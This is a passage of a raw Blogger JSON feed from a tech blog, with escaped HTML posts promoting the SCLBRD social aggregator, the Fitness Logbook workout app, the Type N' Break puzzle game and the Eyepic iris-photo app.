href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been searching for an app that\nunites all your favorite social platforms in one convenient place, look no\nfurther. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD\u003C\/a\u003E\napp\u003C\/b\u003E, which was also featured in our reviews last week. Now available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nSCLBRD stands out with its impressive lineup of features that simplify the way\nyou stay connected. With its innovative design and smart integrations, we’re\nproud to name it our \u003Cb\u003ESocial App of the Week\u003C\/b\u003E. Let’s take a closer look at\nwhat makes this app truly special.\u003C\/span\u003E\u003Cspan style=\"display: none; mso-ansi-language: EN-GB; mso-hide: all;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6059149847732888689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html","title":"Social App of the Week-SCLBRD"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1618509496012782435"},"published":{"$t":"2025-10-29T06:21:00.000-07:00"},"updated":{"$t":"2025-10-29T06:21:24.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"}],"title":{"type":"text","$t":"Fitness Logbook App: Redefining the Way You Train"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s1225\/Fitness%20Logbook%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1225\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/w400-h203\/Fitness%20Logbook%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn the crowded world\nof fitness apps, the \u003Ci\u003E\u003Ca href=\"https:\/\/fitness-logbook.com\/\"\u003EFitness Logbook\u003C\/a\u003E\u003C\/i\u003E\nstands out as a powerhouse of precision, planning, and performance. Designed\nfor athletes, lifters, and anyone serious about training, it’s available for\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/fitness-logbook\/id1524503407\"\u003E \u003Cb\u003EiOS\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.fitnesslogbook.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E\n— with \u003Cb\u003EApple Watch support\u003C\/b\u003E for those who prefer to track everything from\ntheir wrist, including \u003Cb\u003Eheart rate\u003C\/b\u003E and workout logs on the go.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003Eintuitive\ninterface\u003C\/b\u003E makes recording workouts quick and seamless. From your first\nwarm-up set to your final rep, everything can be logged in just a few taps. Its\n\u003Cb\u003Eadvanced planner\u003C\/b\u003E allows users to build custom \u003Cb\u003Eworkout routines\u003C\/b\u003E\nand structure \u003Cb\u003Elong-term training programs\u003C\/b\u003E with multiple phases — ideal\nfor progressive overload, hypertrophy, or strength cycles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who thrive\non variety, \u003Ci\u003EFitness Logbook\u003C\/i\u003E supports multiple \u003Cb\u003Ecircuit training styles\u003C\/b\u003E\nincluding \u003Cb\u003EEMOM, Tabata, AMRAP, and “for time”\u003C\/b\u003E sessions. You can choose\nfrom \u003Cb\u003Ehundreds of exercises\u003C\/b\u003E in its extensive library or \u003Cb\u003Eadd your own\u003C\/b\u003E,\nensuring that every workout matches your personal goals and equipment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat makes the app\ntruly stand out is its attention to detail. Users can \u003Cb\u003Eset RPE\/RIR\u003C\/b\u003E,\ndefine \u003Cb\u003Etempo\u003C\/b\u003E, and even assign \u003Cb\u003Eintensification methods\u003C\/b\u003E such as \u003Cb\u003Edrop\nsets, rest-pause, negative reps, or partial reps\u003C\/b\u003E. Supersets, \u003Cb\u003Ewarm-up and\nfailure markers\u003C\/b\u003E, and a \u003Cb\u003Ebuilt-in metronome\u003C\/b\u003E make it easy to structure\nefficient and challenging sessions. Custom \u003Cb\u003Erest timers\u003C\/b\u003E between sets and\nexercises add another level of control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe data-driven\napproach extends to tracking tools like the \u003Cb\u003E1RM calculator\u003C\/b\u003E, \u003Cb\u003Ebody fat\npercentage estimator\u003C\/b\u003E, and \u003Cb\u003Edetailed progression graphs\u003C\/b\u003E that reveal\nlong-term improvements. But \u003Ci\u003EFitness Logbook\u003C\/i\u003E doesn’t stop at the gym — it\nalso helps you \u003Cb\u003Etrack nutrition, supplements, sleep, and body measurements\u003C\/b\u003E,\ngiving a full picture of your health and recovery.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its blend of\npower and simplicity, \u003Ci\u003EFitness Logbook\u003C\/i\u003E redefines what it means to train\nsmart. Whether you’re chasing strength, endurance, or aesthetics, this app\nensures that every session is backed by structure, science, and insight.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1618509496012782435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html","title":"Fitness Logbook App: Redefining the Way You Train"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s72-w400-h203-c\/Fitness%20Logbook%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-15329393088927592"},"published":{"$t":"2025-10-28T02:01:00.000-07:00"},"updated":{"$t":"2025-10-28T02:01:57.713-07:00"},"title":{"type":"text","$t":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic Thinking"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s616\/Type%20N'%20Break.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"616\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/w521-h223\/Type%20N'%20Break.PNG\" width=\"521\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIn a market crowded with match-three puzzlers, a new title is attempting something bold. \u003Cem data-end=\"342\" data-start=\"327\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gonza.typeandbreak\" target=\"_blank\"\u003EType N’ Break\u003C\/a\u003E\u003C\/em\u003E, now available on Android, blends fast-paced tile matching with quick word-typing mechanics — a hybrid that feels both familiar and refreshingly unpredictable.\u003C\/p\u003E\n\u003Cp data-end=\"797\" data-start=\"504\"\u003EPlayers progress through \u003Cspan data-end=\"565\" data-start=\"529\"\u003E100 meticulously designed levels\u003C\/span\u003E, each escalating in speed and difficulty. What begins as a relaxed matching experience quickly evolves into a strategic test of coordination and vocabulary. The goal is simple: break tiles and type fast enough to keep chaos at bay.\u003C\/p\u003E\n\u003Cp data-end=\"1146\" data-start=\"799\"\u003ETo keep players advancing, the game introduces \u003Cspan data-end=\"880\" data-start=\"846\"\u003Ea growing arsenal of power-ups\u003C\/span\u003E: bombs for mass destruction, hammers for precise strikes, ghost erasers for tricky blocks, and shufflers when the board feels hopeless. Skilled players can trigger explosive cascades through well-planned combos, unlocking powerful abilities as they climb the ranks.\u003C\/p\u003E\n\u003Cp data-end=\"1444\" data-start=\"1148\"\u003EThe developers have supplemented the action with \u003Cspan data-end=\"1221\" data-start=\"1197\"\u003Ea global leaderboard\u003C\/span\u003E, encouraging friendly competition among puzzle fans worldwide. Meanwhile, calming ambient music and customizable audio\/visual settings ensure that the game can be enjoyed as a relaxing brain exercise or a high-stakes race.\u003C\/p\u003E\n\u003Cp data-end=\"1593\" data-start=\"1446\"\u003EWith its playful mix of brains, speed, and satisfying explosions, \u003Cem data-end=\"1527\" data-start=\"1512\"\u003EType N’ Break\u003C\/em\u003E may very well be the next casual hit shaking up the puzzle scene.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/15329393088927592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html","title":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic Thinking"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s72-w521-h223-c\/Type%20N'%20Break.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1114802283611974155"},"published":{"$t":"2025-10-27T05:02:00.000-07:00"},"updated":{"$t":"2025-10-27T05:02:11.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"}],"title":{"type":"text","$t":"Photo \u0026 Video App of the Month-Eyepic"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s1223\/Eyepic%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1223\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/w400-h205\/Eyepic%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EA new viral wave has hit TikTok—and it’s\nshining a spotlight on the eyes. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/eyepic.app\/\"\u003EEyepic app\u003C\/a\u003E\u003C\/b\u003E, which we highlighted in our\nreviews last week. Available on both \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nEyepic has quickly become a favorite among users for its unique and creative\nfeatures. Thanks to its viral success and innovative design, we’re pleased to\nname it our \u003Cb\u003EPhoto \u0026amp; Video App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s standout\nfeature is its \u003Cb\u003EAI \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EIris\nPhotography\u003C\/a\u003E\u003C\/b\u003E, which captures ultra-close shots of users’ eyes and\nenhances the intricate details of the iris with remarkable precision. The\nresult? Dazzling, high-definition portraits that reveal textures and colors\noften invisible to the naked eye.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEyepic doesn’t stop\nthere. It includes a suite of \u003Cb\u003Ebuilt-in editing tools\u003C\/b\u003E that let users\nfine-tune contrast, saturation, and color temperature, allowing for a\ncustomized artistic finish. Once edited, these creations can be shared\ninstantly on social platforms, complete with \u003Cb\u003Eanimated transformation videos\u003C\/b\u003E\nthat show the iris enhancement in motion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who want a\ntangible keepsake, Eyepic provides \u003Cb\u003Ehigh-resolution exports\u003C\/b\u003E suitable for\nprinting or setting as wallpapers. Users can even transform their digital eye\nportraits into \u003Cb\u003Epersonalized smartwatch faces\u003C\/b\u003E, adding a unique, personal\ntouch to their wearable tech.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its mix of\ncreativity, technology, and personal expression, Eyepic has turned something as\nsimple as an eye photo into a viral art form—proving that beauty truly is in\nthe eye of the beholder.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1114802283611974155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1114802283611974155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/photo-video-app-of-month-eyepic.html","title":"Photo \u0026 Video App of the Month-Eyepic"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s72-w400-h205-c\/Eyepic%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6251483185875956882"},"published":{"$t":"2025-10-27T04:17:00.000-07:00"},"updated":{"$t":"2025-11-03T03:22:23.824-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"SCLBRD App Unifies the Social World: One Feed to Rule Them All"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaznRJ1Cnt8pVxtNyxr5Yt26YZgijUpSe9UlQ091-9RQocvAUaPaNndd8vE57J-Dr9HLSSsnr-5_CuUU6VLHa2GgboBXZBGvMmMlq7QkOd7s3o4b29j9hktMeRuKupIqzXFzm8lzy9ADp-t_gjUKHuvELkx2pDi9CHKvOhynDRdWMeszO9JYglJyrrDWo\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 